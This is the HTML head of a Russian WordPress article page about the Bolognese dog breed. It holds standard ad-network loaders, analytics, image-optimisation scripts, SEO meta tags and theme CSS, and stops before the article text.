

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/bolonez-italyanskaya-bolonka/
body_size: 52895
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769599142})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Болоньез (Итальянская болонка): описание породы, фото собак</title>
	<meta name="description" content="✅✅✅  Обзор породы собак Болоньез (Итальянская болонка) с фотографиями и видео. Происхождение, характер, внешний вид, особенности содержания,болезни, цена  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/bolonez-italyanskaya-bolonka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Болоньез (Итальянская болонка): описание породы, фото собак" />
	<meta property="og:description" content="Обзор породы собак Болоньез (Итальянская болонка) с фотографиями и видео. Происхождение, характер, внешний вид, особенности содержания,болезни, цена" />
	<meta property="og:url" content="https://usatiki.ru/bolonez-italyanskaya-bolonka/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2020-04-26T10:13:54+00:00" />
	<meta property="article:modified_time" content="2024-06-05T03:12:13+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="581" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ryabinka1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ryabinka1" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="5 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
